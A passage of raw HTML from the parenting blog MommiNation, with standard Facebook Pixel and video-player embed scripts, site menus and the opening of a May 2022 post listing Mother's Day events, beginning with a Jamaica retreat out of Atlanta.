				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );
					</script>
		<!-- End Facebook Pixel Code -->
		<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://mommination.com/?custom-css=e4f5fbc5c7" /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>
<body class="wp-singular post-template-default single single-post postid-16645 single-format-standard wp-custom-logo wp-theme-creativo wp-child-theme-mommination theme-creativo has-dashicons woocommerce-demo-store woocommerce-no-js wpb-js-composer js-comp-ver-6.8.1 vc_responsive" data-layout="extra_wide" data-show-landscape="no" sticky-footer="true" data-backtop="979">
	<!-- page loading effect -->
		<!-- side panel usage -->
		<!-- side panel usage end -->
	<!-- mobile menu slide effect -->
		<!-- side panel usage end -->

	<!-- mobile shopping cart -->
		<!-- mobil shopping cart end -->

	<div id="wrapper-out" class="wrapper-out relative overflow-hidden "  data-container-width=0 data-container-pos=top>

	<div class="full_header relative z-20">
		<div class="header_area  header-style-business header-width-normal header-el-pos-center">
			<header class="header_wrap relative z-10" sticky-mobile-menu="yes">				
				<div class="header z-10 transition-all duration-200 ease-in  "
					mobile-design=classic					header-version="business"
					data-centered="yes"
					data-resize="no"
					resize-factor="0.3"
					data-transparent="no"
					logo-resize="no">

					<div class="header_reduced layout-business layout-business-new">
	<div class="container relative mx-auto flex items-center px-4 xl:px-0">

		<div id="branding" class="flex items-center header-left-side"> 
				<div class="logo mobile_logo_render" data-custom-logo="false">
		<a href="https://mommination.com" rel="home" title="MommiNation">
					<img data-src="https://mommination.com/wp-content/uploads/2019/05/MommiNATION-LOGO.jpg"  alt="MommiNation" title="MommiNation" class="original_logo  show_logo desktop_logo lazyload" src="[data-uri]"><noscript><img src="https://mommination.com/wp-content/uploads/2019/05/MommiNATION-LOGO.jpg"  alt="MommiNation" title="MommiNation" class="original_logo  show_logo desktop_logo"></noscript>
						<img data-src="https://mommination.com/wp-content/uploads/2021/06/MommiNATION-LOGO-small.jpeg" alt="MommiNation" title="MommiNation" class="mobile_logo lazyload" src="[data-uri]"><noscript><img src="https://mommination.com/wp-content/uploads/2021/06/MommiNATION-LOGO-small.jpeg" alt="MommiNation" title="MommiNation" class="mobile_logo"></noscript>
					</a>
	</div>
			</div>

		<div class="header-right-side">
							<div class="submenu-items">
				<div class="additional_icons hidden lg:block">
					<ul class="flex transition duration-300 ease-in-out justify-end">
									<li class="shopping_cart_icon pl-3 text-center">
				<div class="w-10 relative">
					<a class="shopping-cart" href="https://mommination.com/cart/"><i class="icon-shop text-sm block"></i><span>0</span></a>
					<div class="shopping_cart_wrap"></div>
				</div>
			</li>
			
		<li class="header_search_li">
			<div id="header_search_wrap" class="w-10">
				<a href="#" id="header-search" class=" flex justify-center relative">
					<span class="relative text-center block">
						<i class="icon-magnifier block relative text-base transition-opacity duration-300 ease-in-out"></i>
						<i class="icon-cancel block top-0 absolute text-base opacity-0 transition-opacity duration-300 ease-linear"></i></a>
					</span>
			</div>
		</li>

		
		<li class="menu-item-resp responsive-item">
			<div class="responsive-search">
				<form action="" method="get" class="header_search">
					<input type="text" name="s" class="form-control" value="" placeholder="">
					<input type="submit" value="GO" class="responsive_search_submit">
				</form>
			</div>
		</li>
		<li id="menu-item-16591" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.com/login/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/login/">Log In</a></li>
<li id="menu-item-16526" class="join-memb menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.com/register/join-the-nation/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/register/join-the-nation/">Join MommiNation</a></li>
<li id="menu-item-16528" class="acc-link menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"  data-menuanchor="https://mommination.com/account/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/account/">Account</a></li>

					</ul>
				</div>
			</div>
			<nav id="navigation" class="main_menu relative hidden lg:block">
				<ul id="menu-home-menu" class="menu flex z-10 justify-end items-center transition-all duration-300 ease-in-out"><li id="menu-item-16050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home no-mega-menu"  data-menuanchor="https://mommination.com"><a class="menu-item-link relative block px-4 "  href="https://mommination.com">Home</a></li>
<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-mega-menu"  data-menuanchor="https://mommination.com/blog/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/blog/">Blog<span class="sf-sub-indicator"><i class="fa fa-angle-down pl-2 text-xs"></i></span></a>
<ul style="" class="sub-menu shadow-md mega_col_20">
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mega_col_20 mk_mega_first"  data-menuanchor="https://mommination.com/category/where-the-magic-starts/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/where-the-magic-starts/">MommiHood</a></div></li>
	<li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/mommitips/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/mommitips/">MommiTips</a></div></li>
	<li id="menu-item-10701" class="menu-item menu-item-type-post_type menu-item-object-page mega_col_20"  data-menuanchor="https://mommination.com/the-day-i-became-a-mom/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/the-day-i-became-a-mom/">The Day I Became A Mom</a></div></li>
	<li id="menu-item-10704" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/cooking/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/cooking/">Cooking</a></div></li>
	<li id="menu-item-10707" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/hair/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/hair/">Hair</a></div></li>
	<li id="menu-item-10703" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/educating-our-babies/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/educating-our-babies/">Education</a></div></li>
	<li id="menu-item-1164" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/singlemommi/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/singlemommi/">SingleMommi</a></div></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/finances-2/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/finances-2/">FiscalMommi</a></div></li>
	<li id="menu-item-10700" class="menu-item menu-item-type-post_type menu-item-object-page mega_col_20"  data-menuanchor="https://mommination.com/sex-love-relationships/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/sex-love-relationships/">Sex, Love &#038; Relationships</a></div></li>
	<li id="menu-item-10702" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/trending/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/trending/">TRENDING</a></div></li>
	<li id="menu-item-10708" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mega_col_20"  data-menuanchor="https://mommination.com/category/mommination-picks/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/mommination-picks/">MommiNation Picks</a></div></li>
	<li id="menu-item-10706" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/in-the-news/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/in-the-news/">In The News</a></div></li>
	<li id="menu-item-8979" class="menu-item menu-item-type-post_type menu-item-object-page mega_col_20"  data-menuanchor="https://mommination.com/did-you-know/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/did-you-know/">Did You Know?</a></div></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/putting-mommi-first/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/putting-mommi-first/">Taking Care of Mommi</a></div></li>
	<li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/self-care/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/self-care/">MommiMeTime</a></div></li>
	<li id="menu-item-1168" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/pregnancy/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/pregnancy/">MommiToBe</a></div></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/fitness-2/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/fitness-2/">FitMommi</a></div></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/seximommi/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/seximommi/">SexiMommi</a></div></li>
	<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/anonymous-post/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/anonymous-post/">The NO Judgment Zone</a></div></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/step-mother/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/step-mother/">StepMommi</a></div></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"  data-menuanchor="https://mommination.com/about-us/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/about-us/">About Us</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"  data-menuanchor="https://mommination.com/contact/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/contact/">#JoinMN<span class="sf-sub-indicator"><i class="fa fa-angle-down pl-2 text-xs"></i></span></a>
<ul style="" class="sub-menu shadow-md ">
	<li id="menu-item-11707" class="menu-item menu-item-type-custom menu-item-object-custom"  data-menuanchor="https://mommination.com/register/join-the-nation/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/register/join-the-nation/">Subscribe</a></li>
	<li id="menu-item-16576" class="menu-item menu-item-type-custom menu-item-object-custom"  data-menuanchor="https://mommination.com/register/become-a-mommi-contributor/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/register/become-a-mommi-contributor/">Submit Blog</a></li>
</ul>
</li>
<li id="menu-item-18292" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.com/mn-gives/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/mn-gives/">MN Gives</a></li>
<li id="menu-item-18165" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.com/register/become-a-mombassador/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/register/become-a-mombassador/">Mombassador</a></li>
<li id="menu-item-11708" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.myshopify.com"><a class="menu-item-link relative block px-4 "  href="https://mommination.myshopify.com">Shop</a></li>
<li id="menu-item-16953" class="inout-link menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.com/login/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/login/">Log In</a></li>
<li id="menu-item-18293" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"  data-menuanchor="https://mommination.com/privacy-policy-2/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/privacy-policy-2/">Privacy</a></li>
</ul>					<form action="https://mommination.com" method="get" class="header_search z-0">
						<input type="text" name="s" class="form-control" value="" placeholder="Type &amp; Hit Enter..">
											</form>
								</nav>

			

			

		</div>

	</div>
	
	<div class="mobile-join-now-button">
		<a href="https://mommination.com/register/join-the-nation/">Join Mommination</a>
	</div>
	<div class="mobile-account-button">
		<a href="https://mommination.com/account/">Account</a>
	</div>
	
</div>
				</div>
			</header>
					</div>
	</div>
			<div id="responsive_navigation" class="relative block lg:hidden">
			<div class="responsive-menu-link" >
				<div class="responsive-menu-bar mob_menu flex justify-between items-center py-4 px-4">
					<div class="flex-grow flex justify-between text-base items-center font-bold">
						<span class="text-lg font-bold uppercase">
						Menu						</span>
						<i class="text-xl fa fa-bars hamburger_mobile_menu"></i>
					</div>
									</div>
			</div>
				<div class="mobile_menu_holder absolute w-full overflow-x-hidden overflow-y-scroll scrolling-touch hidden left-0">
		<ul id="responsive_menu"><li id="menu-item-16050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16050"><a href="https://mommination.com">Home</a></li>
<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-1600"><a href="https://mommination.com/blog/">Blog<span class="sf-sub-indicator"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121"><a href="https://mommination.com/category/where-the-magic-starts/">MommiHood</a></li>
	<li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11711"><a href="https://mommination.com/category/mommitips/">MommiTips</a></li>
	<li id="menu-item-10701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10701"><a href="https://mommination.com/the-day-i-became-a-mom/">The Day I Became A Mom</a></li>
	<li id="menu-item-10704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10704"><a href="https://mommination.com/category/cooking/">Cooking</a></li>
	<li id="menu-item-10707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10707"><a href="https://mommination.com/category/hair/">Hair</a></li>
	<li id="menu-item-10703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10703"><a href="https://mommination.com/category/educating-our-babies/">Education</a></li>
	<li id="menu-item-1164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1164"><a href="https://mommination.com/category/singlemommi/">SingleMommi</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1169"><a href="https://mommination.com/category/finances-2/">FiscalMommi</a></li>
	<li id="menu-item-10700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10700"><a href="https://mommination.com/sex-love-relationships/">Sex, Love &#038; Relationships</a></li>
	<li id="menu-item-10702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10702"><a href="https://mommination.com/category/trending/">TRENDING</a></li>
	<li id="menu-item-10708" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10708"><a href="https://mommination.com/category/mommination-picks/">MommiNation Picks</a></li>
	<li id="menu-item-10706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10706"><a href="https://mommination.com/category/in-the-news/">In The News</a></li>
	<li id="menu-item-8979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8979"><a href="https://mommination.com/did-you-know/">Did You Know?</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://mommination.com/category/putting-mommi-first/">Taking Care of Mommi</a></li>
	<li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1167"><a href="https://mommination.com/category/self-care/">MommiMeTime</a></li>
	<li id="menu-item-1168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1168"><a href="https://mommination.com/category/pregnancy/">MommiToBe</a></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1166"><a href="https://mommination.com/category/fitness-2/">FitMommi</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"><a href="https://mommination.com/category/seximommi/">SexiMommi</a></li>
	<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://mommination.com/category/anonymous-post/">The NO Judgment Zone</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1162"><a href="https://mommination.com/category/step-mother/">StepMommi</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://mommination.com/about-us/">About Us</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-134"><a href="https://mommination.com/contact/">#JoinMN<span class="sf-sub-indicator"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-11707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11707"><a href="https://mommination.com/register/join-the-nation/">Subscribe</a></li>
	<li id="menu-item-16576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16576"><a href="https://mommination.com/register/become-a-mommi-contributor/">Submit Blog</a></li>
</ul>
</li>
<li id="menu-item-18292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18292"><a href="https://mommination.com/mn-gives/">MN Gives</a></li>
<li id="menu-item-18165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18165"><a href="https://mommination.com/register/become-a-mombassador/">Mombassador</a></li>
<li id="menu-item-11708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11708"><a href="https://mommination.myshopify.com">Shop</a></li>
<li id="menu-item-16953" class="inout-link menu-item menu-item-type-custom menu-item-object-custom menu-item-16953"><a href="https://mommination.com/login/">Log In</a></li>
<li id="menu-item-18293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18293"><a href="https://mommination.com/privacy-policy-2/">Privacy</a></li>
</ul>			<div class="mobile_search_holder">
				<div class="responsive-search">
					<form action="https://mommination.com" method="get" class="header_search_form relative">
						<input type="text" name="s" class="form-control" value="" placeholder="Search here...">
						<input type="submit" value="&#xf002;" class="responsive_search_submit absolute right-0 px-3 h-10">
					</form>
				</div>
			</div>
					</div>
				</div>
			<div id="wrapper" class="relative z-10 ">
			<div class="page-title-breadcrumb border-b border-gray-300 " data-ptb="off">
		<div class="pt_mask flex items-center">
			<div class="container page-title-breadcrumb-wrap md:flex justify-between items-center mx-auto px-4 xl:px-0 py-6">
				<div class="page-title text-center md:text-left">
					<h1 class="page-title-holder leading-normal mb-1">Mommi Moments in May</h1 class="page-title-holder leading-normal mb-1">							<div class="breadcrumb">
								<ul class="breadcrumbs block flex justify-center sm:justify-start flex-wrap text-xs leading-relaxed lowercase"><li class="inline-block sm:block mr-2"><a href="https://mommination.com"></a></li><li class="inline-block sm:block mr-2"><a href="https://mommination.com/category/where-the-magic-starts/" title="MommiHood">MommiHood</a></li><li class="inline-block sm:block mr-2"><a href="https://mommination.com/category/traveling-mommies/" title="MommiOnTheGo">MommiOnTheGo</a></li><li class="inline-block sm:block mr-2"><a href="https://mommination.com/category/mommination-picks/" title="MommiNation Picks">MommiNation Picks</a></li><li class="inline-block sm:block mr-2"><a href="https://mommination.com/category/travel/" title="Travel">Travel</a></li><li class="inline-block sm:block mr-2"><a href="https://mommination.com/category/mothers-day/" title="Mother's Day">Mother's Day</a></li><li class="inline-block sm:block mr-2"><a href="https://mommination.com/category/the-mommi-guide/" title="The Mommi Guide">The Mommi Guide</a></li><li class="mr-2">Mommi Moments in May</li></ul>							</div>
											</div>
							</div>
		</div>
	</div>
	<section class="container lg:flex mx-auto py-8 xl:py-12 px-4 xl:px-0 justify-between">
	<article class="post_container ">
					<div class="blogpost mb-10 pb-10 border-b border-gray-300 relative">
				<div class="flex flex-col">

							<div class="cr_no_owl_slideshow mb-6" data-autoplay-en="true" data-autoplay="700" data-timeout="3000" data-visible-items="1" data-autoheight="true" data-loop="true">
							<div class="cr-slider-item relative overflow-hidden">
					<a href="https://mommination.com/wp-content/uploads/2022/05/1-min.jpeg" class="magnific_popup_gallery"><input class="jpibfi" type="hidden"><img width="540" height="540" src="https://mommination.com/wp-content/uploads/2022/05/1-min.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mommination.com/wp-content/uploads/2022/05/1-min.jpeg 540w, https://mommination.com/wp-content/uploads/2022/05/1-min-90x90.jpeg 90w, https://mommination.com/wp-content/uploads/2022/05/1-min-50x50.jpeg 50w, https://mommination.com/wp-content/uploads/2022/05/1-min-100x100.jpeg 100w, https://mommination.com/wp-content/uploads/2022/05/1-min-300x300.jpeg 300w" sizes="(max-width: 540px) 100vw, 540px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-src="https://mommination.com/wp-content/uploads/2022/05/1-min.jpeg" ></a>
				</div>
						</div>		
		<div class="post_meta_wrap"><ul class="post_meta above_title mb-3"><li class="category_output uppercase"><a href="https://mommination.com/category/where-the-magic-starts/" title="View all posts in MommiHood">MommiHood</a>, <a href="https://mommination.com/category/mommination-picks/" title="View all posts in MommiNation Picks">MommiNation Picks</a>, <a href="https://mommination.com/category/traveling-mommies/" title="View all posts in MommiOnTheGo">MommiOnTheGo</a>, <a href="https://mommination.com/category/mothers-day/" title="View all posts in Mother&#039;s Day">Mother&#039;s Day</a>, <a href="https://mommination.com/category/the-mommi-guide/" title="View all posts in The Mommi Guide">The Mommi Guide</a>, <a href="https://mommination.com/category/travel/" title="View all posts in Travel">Travel</a></li></ul><div class="mb-3"><h3 class="singlepost_title mb-0 leading-tight">Mommi Moments in May</h3></div><ul class="post_meta mb-6 pb-6 uppercase border-b border-gray-300"><li class="mr-3 pr-3 border-r border-grey-300">by <a href="https://mommination.com/author/mommination/" title="Posts by MommiNation" rel="author">MommiNation</a></li><li class="mr-3 pr-3 border-r border-grey-300">May 3, 2022</li><li class="comments_count"><a href="https://mommination.com/mommi-moments-in-may/#respond"><i class="icon-message mr-2"></i>0</a></li></ul></div>
				</div>
				<div class="post-content content-body mb-10">
					<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><input class="jpibfi" type="hidden"><h2 id="may-is-mommi-month-have-you-made-your-plans-yet">May is Mommi month! Have you made your plans yet?<a class="anchorlink dashicons-before" href="#may-is-mommi-month-have-you-made-your-plans-yet"></a></h2>
<p>Mommination collaborated with several Mommi Influencers to compile a comprehensive list of all things Mommi. Highlighted below are several events from across the nation occuring during May. Get that Mommi time in! You earned it, Sis!</p>
<h2 id="mommination-the-mothers-day-jamaica-retreat"><img decoding="async" class="alignnone size-medium wp-image-16703 lazyload" data-src="https://mommination.com/wp-content/uploads/2022/05/Untitled-design-min-medium.jpg" alt="" width="1080" height="1080" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-data-src="http://mommination.com/wp-content/uploads/2022/05/Untitled-design-min-medium.jpg" data-srcset="https://mommination.com/wp-content/uploads/2022/05/Untitled-design-min.jpg 1080w, https://mommination.com/wp-content/uploads/2022/05/Untitled-design-min-768x768.jpg 768w, https://mommination.com/wp-content/uploads/2022/05/Untitled-design-min-90x90.jpg 90w, https://mommination.com/wp-content/uploads/2022/05/Untitled-design-min-50x50.jpg 50w, https://mommination.com/wp-content/uploads/2022/05/Untitled-design-min-100x100.jpg 100w, https://mommination.com/wp-content/uploads/2022/05/Untitled-design-min-300x300.jpg 300w, https://mommination.com/wp-content/uploads/2022/05/Untitled-design-min-600x600.jpg 600w" data-sizes="(max-width: 1080px) 100vw, 1080px" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-medium wp-image-16703" src="http://mommination.com/wp-content/uploads/2022/05/Untitled-design-min-medium.jpg" alt="" width="1080" height="1080" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-src="http://mommination.com/wp-content/uploads/2022/05/Untitled-design-min-medium.jpg" srcset="https://mommination.com/wp-content/uploads/2022/05/Untitled-design-min.jpg 1080w, https://mommination.com/wp-content/uploads/2022/05/Untitled-design-min-768x768.jpg 768w, https://mommination.com/wp-content/uploads/2022/05/Untitled-design-min-90x90.jpg 90w, https://mommination.com/wp-content/uploads/2022/05/Untitled-design-min-50x50.jpg 50w, https://mommination.com/wp-content/uploads/2022/05/Untitled-design-min-100x100.jpg 100w, https://mommination.com/wp-content/uploads/2022/05/Untitled-design-min-300x300.jpg 300w, https://mommination.com/wp-content/uploads/2022/05/Untitled-design-min-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript>Mommination: <em>The Mother&rsquo;s Day Jamaica Retreat</em><a class="anchorlink dashicons-before" href="#mommination-the-mothers-day-jamaica-retreat"></a></h2>
<h3 style="text-align: left;" id="atlanta-ga"><em>Atlanta, GA</em><a class="anchorlink dashicons-before" href="#atlanta-ga"></a></h3>
<p><img decoding="async" class="wp-image-16656 alignleft lazyload" data-src="https://mommination.com/wp-content/uploads/2022/04/40AAF6A0-12D0-4D88-ABAE-4429C1007248-min-medium.jpg" alt="" width="343" height="265" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-data-src="http://mommination.com/wp-content/uploads/2022/04/40AAF6A0-12D0-4D88-ABAE-4429C1007248-min-medium.jpg" data-srcset="https://mommination.com/wp-content/uploads/2022/04/40AAF6A0-12D0-4D88-ABAE-4429C1007248-min.jpg 1650w, https://mommination.com/wp-content/uploads/2022/04/40AAF6A0-12D0-4D88-ABAE-4429C1007248-min-768x593.jpg 768w, https://mommination.com/wp-content/uploads/2022/04/40AAF6A0-12D0-4D88-ABAE-4429C1007248-min-1536x1187.jpg 1536w, https://mommination.com/wp-content/uploads/2022/04/40AAF6A0-12D0-4D88-ABAE-4429C1007248-min-180x138.jpg 180w, https://mommination.com/wp-content/uploads/2022/04/40AAF6A0-12D0-4D88-ABAE-4429C1007248-min-50x39.jpg 50w, https://mommination.com/wp-content/uploads/2022/04/40AAF6A0-12D0-4D88-ABAE-4429C1007248-min-100x77.jpg 100w, https://mommination.com/wp-content/uploads/2022/04/40AAF6A0-12D0-4D88-ABAE-4429C1007248-min-1320x1020.jpg 1320w, https://mommination.com/wp-content/uploads/2022/04/40AAF6A0-12D0-4D88-ABAE-4429C1007248-min-600x464.jpg 600w" data-sizes="(max-width: 343px) 100vw, 343px" src="[data-uri]" /><noscript><img decoding="async" class=" wp-image-16656 alignleft" src="http://mommination.com/wp-content/uploads/2022/04/40AAF6A0-12D0-4D88-ABAE-4429C1007248-min-medium.jpg" alt="" width="343" height="265" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-src="http://mommination.com/wp-content/uploads/2022/04/40AAF6A0-12D0-4D88-ABAE-4429C1007248-min-medium.jpg" srcset="https://mommination.com/wp-content/uploads/2022/04/40AAF6A0-12D0-4D88-ABAE-4429C1007248-min.jpg 1650w, https://mommination.com/wp-content/uploads/2022/04/40AAF6A0-12D0-4D88-ABAE-4429C1007248-min-768x593.jpg 768w, https://mommination.com/wp-content/uploads/2022/04/40AAF6A0-12D0-4D88-ABAE-4429C1007248-min-1536x1187.jpg 1536w, https://mommination.com/wp-content/uploads/2022/04/40AAF6A0-12D0-4D88-ABAE-4429C1007248-min-180x138.jpg 180w, https://mommination.com/wp-content/uploads/2022/04/40AAF6A0-12D0-4D88-ABAE-4429C1007248-min-50x39.jpg 50w, https://mommination.com/wp-content/uploads/2022/04/40AAF6A0-12D0-4D88-ABAE-4429C1007248-min-100x77.jpg 100w, https://mommination.com/wp-content/uploads/2022/04/40AAF6A0-12D0-4D88-ABAE-4429C1007248-min-1320x1020.jpg 1320w, https://mommination.com/wp-content/uploads/2022/04/40AAF6A0-12D0-4D88-ABAE-4429C1007248-min-600x464.jpg 600w" sizes="(max-width: 343px) 100vw, 343px" /></noscript></p><div class="cnx-player"><script id="7fce6161f6ea4f949a12ecc0c9186ae9">(new Image()).src = "https://capi.connatix.com/tr/si?token=1b433e26-9921-402c-9488-713b6b98a701&cid=8d6b4040-04c9-4ad0-aa63-766b9eb4e9b9";  cnx.cmd.push(function() {    cnx({      playerId: "1b433e26-9921-402c-9488-713b6b98a701"    }).render("7fce6161f6ea4f949a12ecc0c9186ae9");  });</script></div>
<h3 style="text-align: left;" id="-9"><a class="anchorlink dashicons-before" href="#-9"></a></h3>
